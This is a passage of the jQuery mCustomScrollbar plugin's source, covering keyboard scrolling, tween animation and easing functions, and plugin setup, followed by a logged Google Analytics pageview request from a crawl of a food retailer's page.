            " keyup." + namespace
          ];
        if (iframe.length) {
          iframe.each(function() {
            $(this).load(function() {
              /* bind events on accessible iframes */
              if (_canAccessIFrame(this)) {
                $(this.contentDocument || this.contentWindow.document)
                  .bind(events[0], function(e) {
                    _onKeyboard(e);
                  });
              }
            });
          });
        }
        mCustomScrollBox.attr("tabindex", "0").bind(events[0], function(
          e) {
          _onKeyboard(e);
        });

        function _onKeyboard(e) {
          switch (e.type) {
            case "blur":
              if (d.tweenRunning && seq.dir) {
                _seq("off", null);
              }
              break;
            case "keydown":
            case "keyup":
              var code = e.keyCode ? e.keyCode : e.which,
                action = "on";
              if ((o.axis !== "x" && (code === 38 || code === 40)) ||
                (o.axis !== "y" && (code === 37 || code === 39))) {
                /* up (38), down (40), left (37), right (39) arrows */
                if (((code === 38 || code === 40) && !d.overflowed[0]) ||
                  ((code === 37 || code === 39) && !d.overflowed[1])) {
                  return;
                }
                if (e.type === "keyup") {
                  action = "off";
                }
                if (!$(document.activeElement).is(editables)) {
                  e.preventDefault();
                  e.stopImmediatePropagation();
                  _seq(action, code);
                }
              } else if (code === 33 || code === 34) {
                /* PgUp (33), PgDn (34) */
                if (d.overflowed[0] || d.overflowed[1]) {
                  e.preventDefault();
                  e.stopImmediatePropagation();
                }
                if (e.type === "keyup") {
                  _stop($this);
                  var keyboardDir = code === 34 ? -1 : 1;
                  if (o.axis === "x" || (o.axis === "yx" && d.overflowed[
                    1] && !d.overflowed[0])) {
                    var dir = "x",
                      to = Math.abs(mCSB_container[0].offsetLeft) - (
                        keyboardDir * (wrapper.width() * 0.9));
                  } else {
                    var dir = "y",
                      to = Math.abs(mCSB_container[0].offsetTop) - (
                        keyboardDir * (wrapper.height() * 0.9));
                  }
                  _scrollTo($this, to.toString(), {
                    dir: dir,
                    scrollEasing: "mcsEaseInOut"
                  });
                }
              } else if (code === 35 || code === 36) {
                /* End (35), Home (36) */
                if (!$(document.activeElement).is(editables)) {
                  if (d.overflowed[0] || d.overflowed[1]) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                  }
                  if (e.type === "keyup") {
                    if (o.axis === "x" || (o.axis === "yx" && d.overflowed[
                      1] && !d.overflowed[0])) {
                      var dir = "x",
                        to = code === 35 ? Math.abs(wrapper.width() -
                          mCSB_container.outerWidth(false)) : 0;
                    } else {
                      var dir = "y",
                        to = code === 35 ? Math.abs(wrapper.height() -
                          mCSB_container.outerHeight(false)) : 0;
                    }
                    _scrollTo($this, to.toString(), {
                      dir: dir,
                      scrollEasing: "mcsEaseInOut"
                    });
                  }
                }
              }
              break;
          }

          function _seq(a, c) {
            seq.type = o.keyboard.scrollType;
            seq.scrollAmount = o.keyboard.scrollAmount;
            if (seq.type === "stepped" && d.tweenRunning) {
              return;
              }
            _sequentialScroll($this, a, c);
          }
        }
      },
      /* -------------------- */
      /* scrolls content sequentially (used when scrolling via buttons, keyboard arrows etc.) */
      _sequentialScroll = function(el, action, trigger, e, s) {
        var d = el.data(pluginPfx),
          o = d.opt,
          seq = d.sequential,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          once = seq.type === "stepped" ? true : false,
          steplessSpeed = o.scrollInertia < 26 ? 26 : o.scrollInertia,
          /* 26/1.5=17 */
          steppedSpeed = o.scrollInertia < 1 ? 17 : o.scrollInertia;
        switch (action) {
          case "on":
            seq.dir = [
              (trigger === classes[16] || trigger === classes[15] ||
                trigger === 39 || trigger === 37 ? "x" : "y"), (
                trigger === classes[13] || trigger === classes[15] ||
                trigger === 38 || trigger === 37 ? -1 : 1)
            ];
            _stop(el);
            if (_isNumeric(trigger) && seq.type === "stepped") {
              return;
            }
            _on(once);
            break;
          case "off":
            _off();
            if (once || (d.tweenRunning && seq.dir)) {
              _on(true);
            }
            break;
        }
        /* starts sequence */
        function _on(once) {
            if (o.snapAmount) {
              seq.scrollAmount = !(o.snapAmount instanceof Array) ? o.snapAmount :
                seq.dir[0] === "x" ? o.snapAmount[1] : o.snapAmount[0];
            } /* scrolling snapping */
            var c = seq.type !== "stepped",
              /* continuous scrolling */
              t = s ? s : !once ? 1000 / 60 : c ? steplessSpeed / 1.5 :
              steppedSpeed,
              /* timer */
              m = !once ? 2.5 : c ? 7.5 : 40,
              /* multiplier */
              contentPos = [Math.abs(mCSB_container[0].offsetTop), Math
                .abs(mCSB_container[0].offsetLeft)
              ],
              ratio = [d.scrollRatio.y > 10 ? 10 : d.scrollRatio.y, d.scrollRatio
                .x > 10 ? 10 : d.scrollRatio.x
              ],
              amount = seq.dir[0] === "x" ? contentPos[1] + (seq.dir[1] *
                (ratio[1] * m)) : contentPos[0] + (seq.dir[1] * (ratio[
                0] * m)),
              px = seq.dir[0] === "x" ? contentPos[1] + (seq.dir[1] *
                parseInt(seq.scrollAmount)) : contentPos[0] + (seq.dir[
                1] * parseInt(seq.scrollAmount)),
              to = seq.scrollAmount !== "auto" ? px : amount,
              easing = e ? e : !once ? "mcsLinear" : c ? "mcsLinearOut" :
              "mcsEaseInOut",
              onComplete = !once ? false : true;
            if (once && t < 17) {
              to = seq.dir[0] === "x" ? contentPos[1] : contentPos[0];
            }
            _scrollTo(el, to.toString(), {
              dir: seq.dir[0],
              scrollEasing: easing,
              dur: t,
              onComplete: onComplete
            });
            if (once) {
              seq.dir = false;
              return;
            }
            clearTimeout(seq.step);
            seq.step = setTimeout(function() {
              _on();
            }, t);
          }
          /* stops sequence */

        function _off() {
          clearTimeout(seq.step);
          _delete(seq, "step");
          _stop(el);
        }
      },
      /* -------------------- */
      /* returns a yx array from value */
      _arr = function(val) {
        var o = $(this).data(pluginPfx).opt,
          vals = [];
        if (typeof val === "function") {
          val = val();
        } /* check if the value is a single anonymous function */
        /* check if value is object or array, its length and create an array with yx values */
        if (!(val instanceof Array)) { /* object value (e.g. {y:"100",x:"100"}, 100 etc.) */
          vals[0] = val.y ? val.y : val.x || o.axis === "x" ? null :
            val;
          vals[1] = val.x ? val.x : val.y || o.axis === "y" ? null :
            val;
        } else { /* array value (e.g. [100,100]) */
          vals = val.length > 1 ? [val[0], val[1]] : o.axis === "x" ? [
            null, val[0]
          ] : [val[0], null];
        }
        /* check if array values are anonymous functions */
        if (typeof vals[0] === "function") {
          vals[0] = vals[0]();
        }
        if (typeof vals[1] === "function") {
          vals[1] = vals[1]();
        }
        return vals;
      },
      /* -------------------- */
      /* translates values (e.g. "top", 100, "100px", "#id") to actual scroll-to positions */
      _to = function(val, dir) {
        if (val == null || typeof val == "undefined") {
          return;
        }
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          t = typeof val;
        if (!dir) {
          dir = o.axis === "x" ? "x" : "y";
        }
        var contentLength = dir === "x" ? mCSB_container.outerWidth(
            false) : mCSB_container.outerHeight(false),
          contentPos = dir === "x" ? mCSB_container[0].offsetLeft :
          mCSB_container[0].offsetTop,
          cssProp = dir === "x" ? "left" : "top";
        switch (t) {
          case "function":
            /* this currently is not used. Consider removing it */
            return val();
            break;
          case "object":
            /* js/jquery object */ var obj = val.jquery ? val : $(val);
            if (!obj.length) {
              return;
            }
            return dir === "x" ? _childPos(obj)[1] : _childPos(obj)[0];
            break;
          case "string":
          case "number":
            if (_isNumeric(val)) { /* numeric value */
              return Math.abs(val);
            } else if (val.indexOf("%") !== -1) { /* percentage value */
              return Math.abs(contentLength * parseInt(val) / 100);
            } else if (val.indexOf("-=") !== -1) { /* decrease value */
              return Math.abs(contentPos - parseInt(val.split("-=")[1]));
            } else if (val.indexOf("+=") !== -1) { /* inrease value */
              var p = (contentPos + parseInt(val.split("+=")[1]));
              return p >= 0 ? 0 : Math.abs(p);
            } else if (val.indexOf("px") !== -1 && _isNumeric(val.split(
              "px")[0])) { /* pixels string value (e.g. "100px") */
              return Math.abs(val.split("px")[0]);
            } else {
              if (val === "top" || val === "left") { /* special strings */
                return 0;
              } else if (val === "bottom") {
                return Math.abs(wrapper.height() - mCSB_container.outerHeight(
                  false));
              } else if (val === "right") {
                return Math.abs(wrapper.width() - mCSB_container.outerWidth(
                  false));
              } else if (val === "first" || val === "last") {
                var obj = mCSB_container.find(":" + val);
                return dir === "x" ? _childPos(obj)[1] : _childPos(obj)[
                  0];
              } else {
                if ($(val).length) { /* jquery selector */
                  return dir === "x" ? _childPos($(val))[1] : _childPos(
                    $(val))[0];
                } else { /* other values (e.g. "100em") */
                  mCSB_container.css(cssProp, val);
                  methods.update.call(null, $this[0]);
                  return;
                }
              }
            }
            break;
        }
      },
      /* -------------------- */
      /* calls the update method automatically */
      _autoUpdate = function(rem) {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCSB_container = $("#mCSB_" + d.idx + "_container");
        if (rem) {
          /*
        removes autoUpdate timer
        usage: _autoUpdate.call(this,"remove");
        */
          clearTimeout(mCSB_container[0].autoUpdate);
          _delete(mCSB_container[0], "autoUpdate");
          return;
        }
        upd();

        function upd() {
            clearTimeout(mCSB_container[0].autoUpdate);
            if ($this.parents("html").length === 0) {
              /* check element in dom tree */
              $this = null;
              return;
            }
            mCSB_container[0].autoUpdate = setTimeout(function() {
              /* update on specific selector(s) length and size change */
              if (o.advanced.updateOnSelectorChange) {
                d.poll.change.n = sizesSum();
                if (d.poll.change.n !== d.poll.change.o) {
                  d.poll.change.o = d.poll.change.n;
                  doUpd(3);
                  return;
                }
              }
              /* update on main element and scrollbar size changes */
              if (o.advanced.updateOnContentResize) {
                d.poll.size.n = $this[0].scrollHeight + $this[0].scrollWidth +
                  mCSB_container[0].offsetHeight + $this[0].offsetHeight +
                  $this[0].offsetWidth;
                if (d.poll.size.n !== d.poll.size.o) {
                  d.poll.size.o = d.poll.size.n;
                  doUpd(1);
                  return;
                }
              }
              /* update on image load */
              if (o.advanced.updateOnImageLoad) {
                if (!(o.advanced.updateOnImageLoad === "auto" && o.axis ===
                  "y")) { //by default, it doesn't run on vertical content
                  d.poll.img.n = mCSB_container.find("img").length;
                  if (d.poll.img.n !== d.poll.img.o) {
                    d.poll.img.o = d.poll.img.n;
                    mCSB_container.find("img").each(function() {
                      imgLoader(this);
                    });
                    return;
                  }
                }
              }
              if (o.advanced.updateOnSelectorChange || o.advanced.updateOnContentResize ||
                o.advanced.updateOnImageLoad) {
                upd();
              }
            }, o.advanced.autoUpdateTimeout);
          }
          /* a tiny image loader */

        function imgLoader(el) {
            if ($(el).hasClass(classes[2])) {
              doUpd();
              return;
            }
            var img = new Image();

            function createDelegate(contextObject, delegateMethod) {
              return function() {
                return delegateMethod.apply(contextObject,
                  arguments);
              }
            }

            function imgOnLoad() {
              this.onload = null;
              $(el).addClass(classes[2]);
              doUpd(2);
            }
            img.onload = createDelegate(img, imgOnLoad);
            img.src = el.src;
          }
          /* returns the total height and width sum of all elements matching the selector */

        function sizesSum() {
            if (o.advanced.updateOnSelectorChange === true) {
              o.advanced.updateOnSelectorChange = "*";
            }
            var total = 0,
              sel = mCSB_container.find(o.advanced.updateOnSelectorChange);
            if (o.advanced.updateOnSelectorChange && sel.length > 0) {
              sel.each(function() {
                total += this.offsetHeight + this.offsetWidth;
              });
            }
            return total;
          }
          /* calls the update method */

        function doUpd(cb) {
          clearTimeout(mCSB_container[0].autoUpdate);
          methods.update.call(null, $this[0], cb);
        }
      },
      /* -------------------- */
      /* snaps scrolling to a multiple of a pixels number */
      _snapAmount = function(to, amount, offset) {
        return (Math.round(to / amount) * amount - offset);
      },
      /* -------------------- */
      /* stops content and scrollbar animations */
      _stop = function(el) {
        var d = el.data(pluginPfx),
          sel = $("#mCSB_" + d.idx + "_container,#mCSB_" + d.idx +
            "_container_wrapper,#mCSB_" + d.idx +
            "_dragger_vertical,#mCSB_" + d.idx + "_dragger_horizontal");
        sel.each(function() {
          _stopTween.call(this);
        });
      },
      /* -------------------- */
      /*
    ANIMATES CONTENT
    This is where the actual scrolling happens
    */
      _scrollTo = function(el, to, options) {
        var d = el.data(pluginPfx),
          o = d.opt,
          defaults = {
            trigger: "internal",
            dir: "y",
            scrollEasing: "mcsEaseOut",
            drag: false,
            dur: o.scrollInertia,
            overwrite: "all",
            callbacks: true,
            onStart: true,
            onUpdate: true,
            onComplete: true
          },
          options = $.extend(defaults, options),
          dur = [options.dur, (options.drag ? 0 : options.dur)],
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          totalScrollOffsets = o.callbacks.onTotalScrollOffset ? _arr.call(
            el, o.callbacks.onTotalScrollOffset) : [0, 0],
          totalScrollBackOffsets = o.callbacks.onTotalScrollBackOffset ?
          _arr.call(el, o.callbacks.onTotalScrollBackOffset) : [0, 0];
        d.trigger = options.trigger;
        if (wrapper.scrollTop() !== 0 || wrapper.scrollLeft() !== 0) { /* always reset scrollTop/Left */
          $(".mCSB_" + d.idx + "_scrollbar").css("visibility",
            "visible");
          wrapper.scrollTop(0).scrollLeft(0);
        }
        if (to === "_resetY" && !d.contentReset.y) {
          /* callbacks: onOverflowYNone */
          if (_cb("onOverflowYNone")) {
            o.callbacks.onOverflowYNone.call(el[0]);
          }
          d.contentReset.y = 1;
        }
        if (to === "_resetX" && !d.contentReset.x) {
          /* callbacks: onOverflowXNone */
          if (_cb("onOverflowXNone")) {
            o.callbacks.onOverflowXNone.call(el[0]);
          }
          d.contentReset.x = 1;
        }
        if (to === "_resetY" || to === "_resetX") {
          return;
        }
        if ((d.contentReset.y || !el[0].mcs) && d.overflowed[0]) {
          /* callbacks: onOverflowY */
          if (_cb("onOverflowY")) {
            o.callbacks.onOverflowY.call(el[0]);
          }
          d.contentReset.x = null;
        }
        if ((d.contentReset.x || !el[0].mcs) && d.overflowed[1]) {
          /* callbacks: onOverflowX */
          if (_cb("onOverflowX")) {
            o.callbacks.onOverflowX.call(el[0]);
          }
          d.contentReset.x = null;
        }
        if (o.snapAmount) { /* scrolling snapping */
          var snapAmount = !(o.snapAmount instanceof Array) ? o.snapAmount :
            options.dir === "x" ? o.snapAmount[1] : o.snapAmount[0];
          to = _snapAmount(to, snapAmount, o.snapOffset);
        }
        switch (options.dir) {
          case "x":
            var mCSB_dragger = $("#mCSB_" + d.idx +
                "_dragger_horizontal"),
              property = "left",
              contentPos = mCSB_container[0].offsetLeft,
              limit = [
                mCustomScrollBox.width() - mCSB_container.outerWidth(
                  false),
                mCSB_dragger.parent().width() - mCSB_dragger.width()
              ],
              scrollTo = [to, to === 0 ? 0 : (to / d.scrollRatio.x)],
              tso = totalScrollOffsets[1],
              tsbo = totalScrollBackOffsets[1],
              totalScrollOffset = tso > 0 ? tso / d.scrollRatio.x : 0,
              totalScrollBackOffset = tsbo > 0 ? tsbo / d.scrollRatio.x :
              0;
            break;
          case "y":
            var mCSB_dragger = $("#mCSB_" + d.idx + "_dragger_vertical"),
              property = "top",
              contentPos = mCSB_container[0].offsetTop,
              limit = [
                mCustomScrollBox.height() - mCSB_container.outerHeight(
                  false),
                mCSB_dragger.parent().height() - mCSB_dragger.height()
              ],
              scrollTo = [to, to === 0 ? 0 : (to / d.scrollRatio.y)],
              tso = totalScrollOffsets[0],
              tsbo = totalScrollBackOffsets[0],
              totalScrollOffset = tso > 0 ? tso / d.scrollRatio.y : 0,
              totalScrollBackOffset = tsbo > 0 ? tsbo / d.scrollRatio.y :
              0;
            break;
        }
        if (scrollTo[1] < 0 || (scrollTo[0] === 0 && scrollTo[1] === 0)) {
          scrollTo = [0, 0];
        } else if (scrollTo[1] >= limit[1]) {
          scrollTo = [limit[0], limit[1]];
        } else {
          scrollTo[0] = -scrollTo[0];
        }
        if (!el[0].mcs) {
          _mcs(); /* init mcs object (once) to make it available before callbacks */
          if (_cb("onInit")) {
            o.callbacks.onInit.call(el[0]);
          } /* callbacks: onInit */
        }
        clearTimeout(mCSB_container[0].onCompleteTimeout);
        _tweenTo(mCSB_dragger[0], property, Math.round(scrollTo[1]),
          dur[1], options.scrollEasing);
        if (!d.tweenRunning && ((contentPos === 0 && scrollTo[0] >= 0) ||
          (contentPos === limit[0] && scrollTo[0] <= limit[0]))) {
          return;
        }
        _tweenTo(mCSB_container[0], property, Math.round(scrollTo[0]),
          dur[0], options.scrollEasing, options.overwrite, {
            onStart: function() {
              if (options.callbacks && options.onStart && !d.tweenRunning) {
                /* callbacks: onScrollStart */
                if (_cb("onScrollStart")) {
                  _mcs();
                  o.callbacks.onScrollStart.call(el[0]);
                }
                d.tweenRunning = true;
                _onDragClasses(mCSB_dragger);
                d.cbOffsets = _cbOffsets();
              }
            },
            onUpdate: function() {
              if (options.callbacks && options.onUpdate) {
                /* callbacks: whileScrolling */
                if (_cb("whileScrolling")) {
                  _mcs();
                  o.callbacks.whileScrolling.call(el[0]);
                }
              }
            },
            onComplete: function() {
              if (options.callbacks && options.onComplete) {
                if (o.axis === "yx") {
                  clearTimeout(mCSB_container[0].onCompleteTimeout);
                }
                var t = mCSB_container[0].idleTimer || 0;
                mCSB_container[0].onCompleteTimeout = setTimeout(
                  function() {
                    /* callbacks: onScroll, onTotalScroll, onTotalScrollBack */
                    if (_cb("onScroll")) {
                      _mcs();
                      o.callbacks.onScroll.call(el[0]);
                    }
                    if (_cb("onTotalScroll") && scrollTo[1] >=
                      limit[1] - totalScrollOffset && d.cbOffsets[
                        0]) {
                      _mcs();
                      o.callbacks.onTotalScroll.call(el[0]);
                    }
                    if (_cb("onTotalScrollBack") && scrollTo[1] <=
                      totalScrollBackOffset && d.cbOffsets[1]) {
                      _mcs();
                      o.callbacks.onTotalScrollBack.call(el[0]);
                    }
                    d.tweenRunning = false;
                    mCSB_container[0].idleTimer = 0;
                    _onDragClasses(mCSB_dragger, "hide");
                  }, t);
              }
            }
          });
        /* checks if callback function exists */
        function _cb(cb) {
            return d && o.callbacks[cb] && typeof o.callbacks[cb] ===
              "function";
          }
          /* checks whether callback offsets always trigger */

        function _cbOffsets() {
            return [o.callbacks.alwaysTriggerOffsets || contentPos >=
              limit[0] + tso, o.callbacks.alwaysTriggerOffsets ||
              contentPos <= -tsbo
            ];
          }
          /*
      populates object with useful values for the user
      values:
        content: this.mcs.content
        content top position: this.mcs.top
        content left position: this.mcs.left
        dragger top position: this.mcs.draggerTop
        dragger left position: this.mcs.draggerLeft
        scrolling y percentage: this.mcs.topPct
        scrolling x percentage: this.mcs.leftPct
        scrolling direction: this.mcs.direction
      */

        function _mcs() {
          var cp = [mCSB_container[0].offsetTop, mCSB_container[0].offsetLeft],
            /* content position */
            dp = [mCSB_dragger[0].offsetTop, mCSB_dragger[0].offsetLeft],
            /* dragger position */
            cl = [mCSB_container.outerHeight(false), mCSB_container.outerWidth(
              false)],
            /* content length */
            pl = [mCustomScrollBox.height(), mCustomScrollBox.width()]; /* content parent length */
          el[0].mcs = {
            content: mCSB_container,
            /* original content wrapper as jquery object */
            top: cp[0],
            left: cp[1],
            draggerTop: dp[0],
            draggerLeft: dp[1],
            topPct: Math.round((100 * Math.abs(cp[0])) / (Math.abs(
              cl[0]) - pl[0])),
            leftPct: Math.round((100 * Math.abs(cp[1])) / (Math.abs(
              cl[1]) - pl[1])),
            direction: options.dir
          };
          /*
        this refers to the original element containing the scrollbar(s)
        usage: this.mcs.top, this.mcs.leftPct etc.
        */
        }
      },
      /* -------------------- */
      /*
    CUSTOM JAVASCRIPT ANIMATION TWEEN
    Lighter and faster than jquery animate() and css transitions
    Animates top/left properties and includes easings
    */
      _tweenTo = function(el, prop, to, duration, easing, overwrite,
        callbacks) {
        if (!el._mTween) {
          el._mTween = {
            top: {},
            left: {}
          };
        }
        var callbacks = callbacks || {},
          onStart = callbacks.onStart || function() {},
          onUpdate = callbacks.onUpdate || function() {},
          onComplete = callbacks.onComplete || function() {},
          startTime = _getTime(),
          _delay, progress = 0,
          from = el.offsetTop,
          elStyle = el.style,
          _request, tobj = el._mTween[prop];
        if (prop === "left") {
          from = el.offsetLeft;
        }
        var diff = to - from;
        tobj.stop = 0;
        if (overwrite !== "none") {
          _cancelTween();
        }
        _startTween();

        function _step() {
          if (tobj.stop) {
            return;
          }
          if (!progress) {
            onStart.call();
          }
          progress = _getTime() - startTime;
          _tween();
          if (progress >= tobj.time) {
            tobj.time = (progress > tobj.time) ? progress + _delay -
              (progress - tobj.time) : progress + _delay - 1;
            if (tobj.time < progress + 1) {
              tobj.time = progress + 1;
            }
          }
          if (tobj.time < duration) {
            tobj.id = _request(_step);
          } else {
            onComplete.call();
          }
        }

        function _tween() {
          if (duration > 0) {
            tobj.currVal = _ease(tobj.time, from, diff, duration,
              easing);
            elStyle[prop] = Math.round(tobj.currVal) + "px";
          } else {
            elStyle[prop] = to + "px";
          }
          onUpdate.call();
        }

        function _startTween() {
          _delay = 1000 / 60;
          tobj.time = progress + _delay;
          _request = (!window.requestAnimationFrame) ? function(f) {
            _tween();
            return setTimeout(f, 0.01);
          } : window.requestAnimationFrame;
          tobj.id = _request(_step);
        }

        function _cancelTween() {
          if (tobj.id == null) {
            return;
          }
          if (!window.requestAnimationFrame) {
            clearTimeout(tobj.id);
          } else {
            window.cancelAnimationFrame(tobj.id);
          }
          tobj.id = null;
        }

        function _ease(t, b, c, d, type) {
          switch (type) {
            case "linear":
            case "mcsLinear":
              return c * t / d + b;
              break;
            case "mcsLinearOut":
              t /= d;
              t--;
              return c * Math.sqrt(1 - t * t) + b;
              break;
            case "easeInOutSmooth":
              t /= d / 2;
              if (t < 1) return c / 2 * t * t + b;
              t--;
              return -c / 2 * (t * (t - 2) - 1) + b;
              break;
            case "easeInOutStrong":
              t /= d / 2;
              if (t < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
              t--;
              return c / 2 * (-Math.pow(2, -10 * t) + 2) + b;
              break;
            case "easeInOut":
            case "mcsEaseInOut":
              t /= d / 2;
              if (t < 1) return c / 2 * t * t * t + b;
              t -= 2;
              return c / 2 * (t * t * t + 2) + b;
              break;
            case "easeOutSmooth":
              t /= d;
              t--;
              return -c * (t * t * t * t - 1) + b;
              break;
            case "easeOutStrong":
              return c * (-Math.pow(2, -10 * t / d) + 1) + b;
              break;
            case "easeOut":
            case "mcsEaseOut":
            default:
              var ts = (t /= d) * t,
                tc = ts * t;
              return b + c * (0.499999999999997 * tc * ts + -2.5 * ts *
                ts + 5.5 * tc + -6.5 * ts + 4 * t);
          }
        }
      },
      /* -------------------- */
      /* returns current time */
      _getTime = function() {
        if (window.performance && window.performance.now) {
          return window.performance.now();
        } else {
          if (window.performance && window.performance.webkitNow) {
            return window.performance.webkitNow();
          } else {
            if (Date.now) {
              return Date.now();
            } else {
              return new Date().getTime();
            }
          }
        }
      },
      /* -------------------- */
      /* stops a tween */
      _stopTween = function() {
        var el = this;
        if (!el._mTween) {
          el._mTween = {
            top: {},
            left: {}
          };
        }
        var props = ["top", "left"];
        for (var i = 0; i < props.length; i++) {
          var prop = props[i];
          if (el._mTween[prop].id) {
            if (!window.requestAnimationFrame) {
              clearTimeout(el._mTween[prop].id);
            } else {
              window.cancelAnimationFrame(el._mTween[prop].id);
            }
            el._mTween[prop].id = null;
            el._mTween[prop].stop = 1;
          }
        }
      },
      /* -------------------- */
      /* deletes a property (avoiding the exception thrown by IE) */
      _delete = function(c, m) {
        try {
          delete c[m];
        } catch (e) {
          c[m] = null;
        }
      },
      /* -------------------- */
      /* detects left mouse button */
      _mouseBtnLeft = function(e) {
        return !(e.which && e.which !== 1);
      },
      /* -------------------- */
      /* detects if pointer type event is touch */
      _pointerTouch = function(e) {
        var t = e.originalEvent.pointerType;
        return !(t && t !== "touch" && t !== 2);
      },
      /* -------------------- */
      /* checks if value is numeric */
      _isNumeric = function(val) {
        return !isNaN(parseFloat(val)) && isFinite(val);
      },
      /* -------------------- */
      /* returns element position according to content */
      _childPos = function(el) {
        var p = el.parents(".mCSB_container");
        return [el.offset().top - p.offset().top, el.offset().left - p.offset()
          .left
        ];
      },
      /* -------------------- */
      /* checks if browser tab is hidden/inactive via Page Visibility API */
      _isTabHidden = function() {
        var prop = _getHiddenProp();
        if (!prop) return false;
        return document[prop];

        function _getHiddenProp() {
          var pfx = ["webkit", "moz", "ms", "o"];
          if ("hidden" in document) return "hidden"; //natively supported
          for (var i = 0; i < pfx.length; i++) { //prefixed
            if ((pfx[i] + "Hidden") in document) return pfx[i] +
              "Hidden";
          }
          return null; //not supported
        }
      };
    /* -------------------- */
    /*
  ----------------------------------------
  PLUGIN SETUP
  ----------------------------------------
  */
    /* plugin constructor functions */
    $.fn[pluginNS] = function(method) { /* usage: $(selector).mCustomScrollbar(); */
      if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(
          arguments, 1));
      } else if (typeof method === "object" || !method) {
        return methods.init.apply(this, arguments);
      } else {
        $.error("Method " + method + " does not exist");
      }
    };
    $[pluginNS] = function(method) { /* usage: $.mCustomScrollbar(); */
      if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(
          arguments, 1));
      } else if (typeof method === "object" || !method) {
        return methods.init.apply(this, arguments);
      } else {
        $.error("Method " + method + " does not exist");
      }
    };
    /*
  allow setting plugin default options.
  usage: $.mCustomScrollbar.defaults.scrollInertia=500;
  to apply any changed default options on default selectors (below), use inside document ready fn
  e.g.: $(document).ready(function(){ $.mCustomScrollbar.defaults.scrollInertia=500; });
  */
    $[pluginNS].defaults = defaults;
    /*
  add window object (window.mCustomScrollbar)
  usage: if(window.mCustomScrollbar){console.log("custom scrollbar plugin loaded");}
  */
    window[pluginNS] = true;
    $(window).load(function() {
      $(defaultSelector)[pluginNS](); /* add scrollbars automatically on default selector */
      /* extend jQuery expressions */
      $.extend($.expr[":"], {
        /* checks if element is within scrollable viewport */
        mcsInView: $.expr[":"].mcsInView || function(el) {
          var $el = $(el),
            content = $el.parents(".mCSB_container"),
            wrapper, cPos;
          if (!content.length) {
            return;
          }
          wrapper = content.parent();
          cPos = [content[0].offsetTop, content[0].offsetLeft];
          return cPos[0] + _childPos($el)[0] >= 0 && cPos[0] +
            _childPos($el)[0] < wrapper.height() - $el.outerHeight(
              false) && cPos[1] + _childPos($el)[1] >= 0 &&
            cPos[1] + _childPos($el)[1] < wrapper.width() -
            $el.outerWidth(false);
        },
        /* checks if element is overflowed having visible scrollbar(s) */
        mcsOverflow: $.expr[":"].mcsOverflow || function(el) {
          var d = $(el).data(pluginPfx);
          if (!d) {
            return;
          }
          return d.overflowed[0] || d.overflowed[1];
        }
      });
    });
  }))
})); 



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=538544085&t=pageview&_s=1&dl=https%3A%2F%2Fwww.groskash.com%2Fsurgele-cacher&ul=en-us%40posix&dt=Surgel%C3%A9s%20cacher%2C%20Viandes%2C%20Volailles%2CPoisson%2CL%C3%A9gumes%20livr%C3%A9s%20chez%20vous%20%7C%20Groskash&sr=1280x720&vp=1280x720&_u=YEBAAEIJAAAAACAAI~&jid=1567232079&gjid=453034957&cid=411605171.1769435817&tid=UA-92528722-1&_gid=1392448552.1769435817&_r=1&_slc=1&did=d6YPbH&z=1517297702
body_size: -450
content:
2,cG-BK5J9E1WYE